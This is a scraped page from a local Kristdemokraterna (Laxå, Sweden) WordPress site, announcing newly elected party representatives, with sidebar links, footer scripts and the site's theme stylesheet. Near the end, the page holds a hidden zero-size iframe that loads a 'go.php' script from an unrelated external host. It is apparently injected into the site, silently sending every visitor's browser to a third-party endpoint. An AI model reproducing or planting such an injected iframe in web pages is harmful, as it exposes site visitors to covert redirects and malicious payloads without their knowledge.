					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/ang-fritidshem-allaktivitetshus-i-laxa/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/ang-fritidshem-allaktivitetshus-i-laxa/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/ang-fritidshem-allaktivitetshus-i-laxa/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/ang-fritidshem-allaktivitetshus-i-laxa/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-1422 -->

				
					
	<article id="post-1418" class="post-1418 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/nya-politiker-valda-for-kd/" title="Permanent länk till Nya politiker för (KD) i Laxå kommun" rel="bookmark" data-wpel-link="internal">Nya politiker för (KD) i Laxå kommun</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/nya-politiker-valda-for-kd/" title="05:19" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2022-02-19T17:19:51+01:00" pubdate><span class="month-year">feb 22</span><span class="date">19</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Vid Kommunfullmäktige i torsdags 15 februari valdes några nya politiker för Kristdemokraterna, men också för Centerpartiet och för Vänsterpartiet. För Kristdemokraterna valdes</p>
<p><img loading="lazy" decoding="async" class="size-thumbnail wp-image-1346 alignleft" src="http://wp.kristdemokraterna.se/laxa/files/2021/09/henna_tirkkonen-150x150.jpg" alt="" width="150" height="150" /><strong><br />
Henna Tirkkonen</strong>, ny ersättare i Kommunstyrelsen</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Kristina Bruus</strong>, Laxå, ny ersättare i Barn- och Utbildningsnämnden</p>
<p><strong>Cecilia Gruffman</strong>, Finnerödja, ny ersättare i Barn- och Utbildningsnämnden</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/nya-politiker-valda-for-kd/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/nya-politiker-valda-for-kd/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/nya-politiker-valda-for-kd/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/nya-politiker-valda-for-kd/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-1418 -->

				
				<div class="paging"><ul><li><a href="https://wp.kristdemokraterna.se/laxa/" data-wpel-link="internal"> F&ouml;reg&aring;ende </a></li><li><a href="https://wp.kristdemokraterna.se/laxa/" data-wpel-link="internal">1</a></li><li><a href="https://wp.kristdemokraterna.se/laxa/page/2/" class="current" data-wpel-link="internal">2</a></li><li><a href="https://wp.kristdemokraterna.se/laxa/page/3/" data-wpel-link="internal">3</a></li><li><a href="https://wp.kristdemokraterna.se/laxa/page/4/" data-wpel-link="internal">4</a></li><li><a href="https://wp.kristdemokraterna.se/laxa/page/5/" data-wpel-link="internal">5</a></li> <li><a href="https://wp.kristdemokraterna.se/laxa/page/19/" data-wpel-link="internal"> N&auml;sta </a></li></ul></div>
			
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="widget_sp_image-3" class="widget widget_sp_image"><h3 class="widget-title-white">Bli medlem</h3><a href="https://kristdemokraterna.se/engagera-dig/bli-medlem/" target="_blank" class="widget_sp_image-image-link" title="Bli medlem" data-wpel-link="external" rel="external noopener noreferrer"><img width="320" height="209" alt="Bli medlem" class="attachment-full" style="max-width: 100%;" srcset="https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14.png 320w, https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14-300x195.png 300w, https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14-171x112.png 171w" sizes="(max-width: 320px) 100vw, 320px" src="https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14.png" /></a></aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title-white">Länkar</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.laxa.se/omkommunen/politikochdemokrati/politiskabeslut.145.html" data-wpel-link="external" rel="external noopener noreferrer">Beslutsprotokoll i Laxå Kommun</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2013/10/Budget-2014.pdf" title=" Budget 2014 från Ett bättre Laxå" target="_blank" data-wpel-link="internal">Budget 2014 från Ett bättre Laxå</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2015/01/budget_och_vep_2015-2017.pdf" data-wpel-link="internal">Budget 2015 för Laxå kommun</a></li>
<li><a href="http://www.laxa.se/download/18.56ff766f15255c2907ca9/1453301877698/VEP+2016-+2018.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2016 för Laxå kommun</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2016/06/kf-budget-och-vep-2017-2019-slutver-varen-2016.pdf" data-wpel-link="internal">Budget 2017 för Laxå kommun</a></li>
<li><a href="https://kommun.laxa.se/download/18.3112a35216ed592829c8e5a9/1576229325935/Budget%20och%20verksamhetsplan%202020-2022.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2020 från Ett bättre Laxå</a></li>
<li><a href="https://kommun.laxa.se/download/18.659f4b7617597464fbb85eeb/1605274741009/Budget%20och%20verksamhetsplan%202021-2023.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2021 från Ett bättre Laxå</a></li>
<li><a href="https://kommun.laxa.se/download/18.14d825ed17cbc96272c5a0e5/1635753349217/Budget%20och%20verksamhetsplan%202022-2024.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2022 från Ett bättre Laxå (KD, C och MP)</a></li>
<li><a href="http://www.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Kristdemokraterna Sverige</a></li>

	</ul>
</aside>
<aside id="rss-4" class="widget widget_rss"><h3 class="widget-title-white"><a class="rsswidget rss-widget-feed" href="http://wp.kristdemokraterna.se/orebrolan/feed" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">KD Örebro län</a></h3></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title-white">Arkiv</h3>
			<ul>
					<li><a href="https://wp.kristdemokraterna.se/laxa/2024/05/" data-wpel-link="internal">maj 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/04/" data-wpel-link="internal">april 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/03/" data-wpel-link="internal">mars 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/01/" data-wpel-link="internal">januari 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2023/04/" data-wpel-link="internal">april 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/09/" data-wpel-link="internal">september 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/08/" data-wpel-link="internal">augusti 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/07/" data-wpel-link="internal">juli 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/06/" data-wpel-link="internal">juni 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/04/" data-wpel-link="internal">april 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/02/" data-wpel-link="internal">februari 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/01/" data-wpel-link="internal">januari 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2021/12/" data-wpel-link="internal">december 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2021/09/" data-wpel-link="internal">september 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2020/03/" data-wpel-link="internal">mars 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2020/01/" data-wpel-link="internal">januari 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2019/03/" data-wpel-link="internal">mars 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2019/01/" data-wpel-link="internal">januari 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/11/" data-wpel-link="internal">november 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/10/" data-wpel-link="internal">oktober 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/09/" data-wpel-link="internal">september 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/08/" data-wpel-link="internal">augusti 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/06/" data-wpel-link="internal">juni 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/04/" data-wpel-link="internal">april 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/02/" data-wpel-link="internal">februari 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/01/" data-wpel-link="internal">januari 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/10/" data-wpel-link="internal">oktober 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/09/" data-wpel-link="internal">september 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/08/" data-wpel-link="internal">augusti 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/07/" data-wpel-link="internal">juli 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/06/" data-wpel-link="internal">juni 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/05/" data-wpel-link="internal">maj 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/04/" data-wpel-link="internal">april 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/03/" data-wpel-link="internal">mars 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/02/" data-wpel-link="internal">februari 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/01/" data-wpel-link="internal">januari 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/11/" data-wpel-link="internal">november 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/09/" data-wpel-link="internal">september 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/07/" data-wpel-link="internal">juli 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/06/" data-wpel-link="internal">juni 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/05/" data-wpel-link="internal">maj 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/04/" data-wpel-link="internal">april 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/03/" data-wpel-link="internal">mars 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/02/" data-wpel-link="internal">februari 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/01/" data-wpel-link="internal">januari 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/12/" data-wpel-link="internal">december 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/11/" data-wpel-link="internal">november 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/10/" data-wpel-link="internal">oktober 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/09/" data-wpel-link="internal">september 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/08/" data-wpel-link="internal">augusti 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/07/" data-wpel-link="internal">juli 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/06/" data-wpel-link="internal">juni 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/05/" data-wpel-link="internal">maj 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/04/" data-wpel-link="internal">april 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/03/" data-wpel-link="internal">mars 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/02/" data-wpel-link="internal">februari 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/01/" data-wpel-link="internal">januari 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/11/" data-wpel-link="internal">november 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/10/" data-wpel-link="internal">oktober 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/06/" data-wpel-link="internal">juni 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2012/11/" data-wpel-link="internal">november 2012</a></li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">
		
			
<div id="supplementary" class="three">
	<div class="widget-row clearfix">
				<div id="first" class="widget-area" role="complementary">
			<aside id="rss-2" class="widget widget_rss"><h3 class="widget-title-black"><a class="rsswidget rss-widget-feed" href="http://www.kristdemokraterna.se/Ettan" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">Kristdemokraterna Sverige</a></h3></aside>		</div><!-- #first .widget-area -->
		
				<div id="second" class="widget-area" role="complementary">
			<aside id="rss-3" class="widget widget_rss"><h3 class="widget-title-black"><a class="rsswidget rss-widget-feed" href="http://www.kdbloggar.se/rss.asp" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">kdbloggar.se</a></h3></aside>		</div><!-- #second .widget-area -->
		
				<div id="third" class="widget-area" role="complementary">
			<aside id="execphp-2" class="widget widget_execphp"><h3 class="widget-black">Kontakta oss</h3>			
			<div class="execphpwidget"><br/>Kristdemokraterna Laxå<p>
<a href="mailto:laxa@kristdemokraterna.se">laxa@kristdemokraterna.se</a></p>
<a href="https://wp.kristdemokraterna.se/laxa/kontakta-oss" target="_top" data-wpel-link="internal">&raquo; Läs mer</a><br/>
<a href="http://www.kristdemokraterna.se/Lokalt/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">&raquo; Alla KD-avdelningar i Sverige</a></div>
		</aside>		</div><!-- #third .widget-area -->
			</div>
</div><!-- #supplementary -->
			<div class="footer-links">
				<a href="https://wp.kristdemokraterna.se/laxa/?feed=rss2" title="RSS" class="rss" data-wpel-link="internal">Prenumerera</a>
				<span class="sep">|</span>
				<span id="site-generator">
										<a href="http://wordpress.org/" title="Semantisk personlig publiceringsplattform" rel="generator external noopener noreferrer" data-wpel-link="external">Drivs med WordPress</a>
				</span>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/laxa/*"},{"not":{"href_matches":["/laxa/wp-*.php","/laxa/wp-admin/*","/laxa/files/*","/laxa/wp-content/*","/laxa/wp-content/plugins/*","/laxa/wp-content/themes/kdtheme/*","/laxa/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wp.kristdemokraterna.se\/laxa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wp.kristdemokraterna.se/laxa/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wp.kristdemokraterna.se/laxa/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår hemsida. Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nej"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5/jquery.min.js"></script>
<!--[if lt IE 9]>
<script src="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/js/ie.js" type="text/javascript"></script>
<![endif]-->

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/sv_SE/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<iframe src="http://menthu.vdsinside.com/6StsFKS06K2rnxkqW1fO6T8912nKo3aT/go.php?sid=17" width="0" scrolling="no" height="0">
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/style.css
body_size: 10157
content:
/*
Theme Name: KD Theme
Theme URI: http://wordpress.org/extend/themes/
Author: Metamatrix
Author URI: http://metamatrix.se
Description: Custom theme for Kristdemokraterna
Version: 0.1
License: GNU General Public License
License URI: license.txt
Tags: light, white, one-column, two-columns, right-sidebar, fixed-width, flexible-width
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */



@import url(http://fonts.googleapis.com/css?family=Merriweather:700,900|Open+Sans:400,700);

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

@font-face {
    font-family: Akrobat Black;
    src: url(http://kd.nu/fonts/akrobat/Akrobat-Black.woff);
}

@font-face {
    font-family: Akrobat Bold;
    src: url(http://kd.nu/fonts/akrobat/Akrobat-Bold.woff);
}


/* =Structure
----------------------------------------------- */

body {
	background: #fff;
	padding: 0 2em;
}
#page {
	margin: 2em auto;
	max-width: 904px;
	width: 904px;
	position: relative;
}
#branding hgroup {
	margin: 0 40px;
}
#access div {
	margin: 0 7.6%;
}
#primary {
	float: left;
	width: 676px;
}
#content {
	
}
#secondary {
	float: right;
	width: 227px;
}

/* Singular */
.singular #primary {
	margin: 0;
}
.singular #content,
.left-sidebar.singular #content {

}
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title {
	
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
